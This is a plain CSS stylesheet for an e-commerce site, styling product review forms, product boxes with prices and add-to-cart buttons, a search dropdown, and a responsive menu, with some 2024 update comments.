.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}